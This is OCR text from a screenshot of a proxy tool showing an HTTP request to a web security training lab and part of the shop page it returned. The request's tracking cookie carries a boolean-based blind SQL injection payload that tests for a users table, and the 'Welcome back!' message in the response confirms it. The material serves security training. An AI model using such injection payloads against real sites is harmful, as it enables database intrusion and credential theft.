 1 GET / HTTP/2
2 Host:
0a49007704f087548080a4ca00d100a2.web-security-aca
demy.net
3 Cookie: TrackingId=vHoH51EVMiKN85GW' AND (SELECT
'a' FROM users LIMIT 1)='a; session=
a8XC215ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer:
https://0a49007704f087548080a4ca00d100a2.web-secu
rity-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
Search
0 highlights
70 </section>
71 </div>
72 <div theme="ecommerce">
73 <section class="maincontainer">
74 <div class="container">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <div>
Welcome back!
</div>
<p>
|
</p>
79 <a href="/my-account">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section class="ecoms-pageheader">
Welcome
1/1 match